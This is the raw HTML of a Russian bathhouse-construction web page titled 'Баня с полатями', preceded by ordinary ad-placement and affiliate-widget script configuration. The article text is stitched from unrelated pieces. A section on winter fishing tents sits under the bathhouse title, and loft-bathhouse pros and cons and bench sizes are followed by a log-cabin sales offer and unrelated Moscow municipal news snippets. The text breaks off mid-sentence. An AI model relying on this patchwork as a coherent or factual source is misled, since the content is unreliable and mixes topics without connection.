\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-212870 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-212870" class="post-212870 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Баня с полатями</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Какой должна быть зимняя палатка</h2><p>Решившись на самостоятельное конструирование укрытия, нужно ознакомиться с требованиями, которым оно должно отвечать. Прежде всего, изделие должно защищать рыболова от непогоды. Кроме этого, внутри необходимо столько пространства, чтобы была возможность отдохнуть, перекусить, согреться. Сегодня хоть и можно приобрести зимнюю палатку, но немало рыболовов предпочитают изготавливать ее своими руками с учетом своих потребностей.</p><p>Самодельная конструкция должна отвечать таким критериям:</p><ul><li>иметь малый вес и габариты;</li><li>быть мобильной;</li><li>иметь плотное и дышащее покрытие;</li><li>просто монтироваться и демонтироваться;</li><li>долго удерживать тепло;</li><li>быть прочной и крепкой.</li></ul><p><img decoding="async" src="/wp-content/uploads/c/f/b/cfb58fbf577c725776a5f498313a18f6.jpeg" alt="" /></p></p><h2>Баня с полатями: преимущества и недостатки</h2><p>Главным преимуществом бани с полатями является экономия пространства. Если сравнить обычную баню и с полатями, с учетом того, что они имеют одинаковые размеры, вторая будет обладать большей вместимостью.</p><p>Немаловажным достоинством постройки является экономичность. Возвести баню с полатями дешевле, чем, к примеру, с мансардой и тем более с двумя этажами, кроме того, работы займут меньшее количество времени.</p><p>Отдельным преимуществом можно выделить и оригинальность. В нашей стране такую постройку можно увидеть нечасто, она выглядит необычно и интересно. Кроме того, подобная планировка дает простор фантазии, с ней легко создать уютный интерьер в комнате отдыха.</p><p>Недорогая баня с полатями – это хороший вариант для тех, кому необходимо иметь в бане спальное место, при этом в его распоряжении небольшой участок и сильно ограниченный бюджет.</p><p><img decoding="async" src="/wp-content/uploads/e/a/5/ea56a695a4b598e19f7a9d68d7866fba.jpeg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Если вам захочется избавиться от полатей, то достаточно доделать потолок в комнате отдыха, и у вас получится баня с полноценным чердаком.</p><p>Несмотря на обилие преимуществ, баня с полатями имеет и недостатки. В частности, нужно понимать, что на полатях будет небольшое помещения с неровной крышей и чаще всего его высота меньше роста человека, т. е. это не полноценная комната. По этой причине по удобству баня с полатями уступает бане с мансардой или двухэтажной постройке.</p><p>Рекомендуем прочитать:</p><p>Банный чан на дровах</p><p>Кроме того, комната и помещение над полатями не имеют стены, поэтому шумоизоляция отсутствует. Если, к примеру, в бане с несколькими спальнями кто-то может спокойно уйти спать в другую комнату, пока остальные продолжают отдыхать в комнате отдыха, то на полатях уснуть будет затруднительно.</p><p> Парная и моечная – это помещения, которым свойственен высокий уровень влажности, поэтому важно хорошо продумать вентиляцию. Но даже при хорошей вентиляции на полатях всегда будет теплее, чем внизу, т</p><p>к. теплый воздух скапливается под крышей.</p><p><img decoding="async" src="/wp-content/uploads/a/e/6/ae6916492c0b1ca04cc0a29535fbc196.jpeg" alt="" /></p></p><h2>Размер полок в парилке бане</h2><ol><li>Около полуметра потребуется для минимальной высоты каждой полки в парилке русской бани. Такие габариты будут пригодны для лежания взрослого человека с согнутыми ногами.</li><li>Большинству людей подходит минимальная длина полки (пологи) в бане в 1,8 м. При таком расположении можно лежать в упор, но ноги сгибать не придется. Следует помнить, что есть люди и выше этой отметки, поэтому дополнительное место при проектировании не помешает.</li><li>Минимум ширины полка в бане начинается от 0,4 м. Места будет достаточно для банщика, пользующегося веником. Есть возможность присесть на такую лавку, но париться на ней будет неудобно.</li><li>Чаще всего выбирается ширина в 0,6 м. Большинство людей смогут легко уместиться на такой полке, однако многим она покажется не особенно комфортной.</li><li>Ширина около метра устроит почти всех. Даже полные люди с легкостью умещаются на лавке с такими габаритами.</li></ol><p>Видео — делаем полки в бане.</p></p><p> <iframe title="Стройка: оборудуем сауну" width="736" height="552" src="https://www.youtube.com/embed/VYIDDwXFMJs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Требования к заказчикам:</h2><ul><li>Заезд на участок, к месту строительства. При отсутствии заезда, перенос сруба бесплатно до 15м от транспорта, далее 300 руб/каждый метр за перенос всего комплекта сруба.</li><li>Жильё для бригады в составе 3 &#8212; 4х человек, на время сборки (3 &#8212; 5 дней).</li><li>При отсутствии жилья, можно доплатить 8 &#8212; 12 тыс.руб (в зависимости от размера) на весь срок сборки.</li></ul><p>1.Сруб 4 x 6, пятистенок с внутренним протёсом стен (рубка угла «в лапу», размер 4 x 6 является внутренним размером от стены до стены)<br /> 2.Чистая высота от <a href="/optimalnaa-vysota-bani-ot-pola-do-potolka/">пола до потолка</a> 2м.30см.<br /> 3.Половые лаги и потолочные балки из протёсанного бревна.<br /> 4.Стропильная система под двускатную крышу с высотой конька 2м.50см. выполняется их доски 50 x 150<br /> 5.Подстропильная балка выступает за стены сруба примерно на 50см., а скаты крыши опускаются ниже подстропильной балки на 15-20см., что позволяет получить:<br /> а).Довольно симпатичный внешний вид.<br /> б).Опущенные скаты крыши защищают стены от дождя<br /> в).Около стены получается примрно 70см. сухого пространства, где можно сожить поленницу.<br /> 6.Обрешетка &#8212; необрезная доска 25мм.<br /> 7.Крыша покрывается рубероидом (покрытие крыши любым другим материалом обсуждается).<br /> 8.Фронтоны зашиваются вагонкой и в них делается каркас под окна «втрого света»<br /> 9.Чистовой пол в бане и на палатях &#8212; половая шпунтованная доска 38мм.<br /> 10.Две банные двери из доски 50мм. и два двойных окошка 60 x 60<br /> 11.Сруб собирается на мох и устанавливается на столбики 40 x 40 x 40, собранные из фундаментных блоков на песчаную подсыпку (песок предоставляет заказчик)<br /> Возможны любые изменения по вашему желанию!!!<br /> ВЫ МОЖЕТЕ УВИДЕТЬ ВАШ СРУБ РАНЬШЕ, ЧЕМ ОН К ВАМ ПРИЕДЕТ,<br /> Напишите нам на почту и мы вышлем вам фото готового сруба нужного вам размера.</p><h3>Удобства</h3><p>Семь объектов на территории столицы под коммерческую застройку транспортно-пересадочных узлов представят инвесторам в рамках роуд-шоу «Удобная Москва: как инвестировать в транспортно-пересадочные узлы». Об этом сообщил заместитель мэра Москвы по экономической политике и имущественно-земельным отношениям Владимир Ефимов.<br /> Организатором встречи и последующих конкурсов выступит Департамент города М&#8230;</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='212891,212892,212893,212894,212895,212896,212897,212898,212899,212900'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-212870 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/0/3/b03d31798d2662087024ef8e88173e64.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/0/3/b03d31798d2662087024ef8e88173e64.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/0/3/b03d31798d2662087024ef8e88173e64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полок в бане: пошаговое руководство для изготовления своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/8/8/4885547742f9bf380b453c1d3f1e93d0.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/8/8/4885547742f9bf380b453c1d3f1e93d0.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/8/8/4885547742f9bf380b453c1d3f1e93d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бревна с полатями. баня с полатями – оптимальное использование маленького участка. материал и способ рубки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/6/b5607d88126834964d22eaed4e8ecb83.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/6/b5607d88126834964d22eaed4e8ecb83.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/6/b5607d88126834964d22eaed4e8ecb83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой что такое баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/1/1/31181e318ec4bbb21f140ab8f9748a96.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/1/1/31181e318ec4bbb21f140ab8f9748a96.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/1/1/31181e318ec4bbb21f140ab8f9748a96.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок в баню своими руками – фото чертежи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/b/e/7bec9e13e5897a6996162ed70ec710c2.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/b/e/7bec9e13e5897a6996162ed70ec710c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/b/e/7bec9e13e5897a6996162ed70ec710c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полок в бане: выбор материала и конструкции, нюансы установки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/9/b/b9b587e5438f7cf5c2c3536ec6b3d5ff.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/9/b/b9b587e5438f7cf5c2c3536ec6b3d5ff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/9/b/b9b587e5438f7cf5c2c3536ec6b3d5ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/2/6/b26a4172aab76f319b35cb106c0ba640.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/2/6/b26a4172aab76f319b35cb106c0ba640.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/2/6/b26a4172aab76f319b35cb106c0ba640.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект маленькой бани, узкой, небольшой, компактной, бюджетной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/9/1/e91967eed5f1162ae514ea92b0b2a940.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/9/1/e91967eed5f1162ae514ea92b0b2a940.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/9/1/e91967eed5f1162ae514ea92b0b2a940.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок в баню - чертежи и описание процесса сборки!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/5/cc5be66db83f6338441066e76eade6fc.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/5/cc5be66db83f6338441066e76eade6fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/5/cc5be66db83f6338441066e76eade6fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок для бани своими руками: рекомендации по выбору конструкции лежаков, подбору материалов, инструкции по сборке и защитной обработке изделия" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/2/f/02f629533a6988a1168e0706ec0977c5.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/2/f/02f629533a6988a1168e0706ec0977c5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/2/f/02f629533a6988a1168e0706ec0977c5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палати в баню своими руками - строим баню или сауну" /></a></dt></dl></div></div><p>В Москве в 2019 году в качестве самозанятых зарегистрировались 194 тысяч человек. В столичный бюджет перечислены 495,4 млн рублей налога на профессиональный доход, сообщил заместитель мэра Москвы по экономической политике и имущественно-земельным отношениям Владимир Ефимов.<br /> Около 60% от общего числа российских плательщиков налога на профессиональный доход работают в Москве, подчеркнул вице-мэр&#8230;</p><p>Подведены итоги конкурентных процедур на определение частного концессионера по проектированию, строительству и эксплуатации мостового перехода через р. Лена в районе города Якутска. Им стала компания, подавшая частную концессионную инициативу, представляющая консорциум Госкорпорации Ростех и Группы «ВИС».<br /> Ввод моста в эксплуатацию предполагается в 2025 году.<br /> «Проект строительства моста через&#8230;</p><p>Главгосэкспертиза России рассмотрела проектную документацию и результаты инженерных изысканий на строительство аэропорта «Утренний» для воздушных перевозок вахтового персонала и производственных грузов на 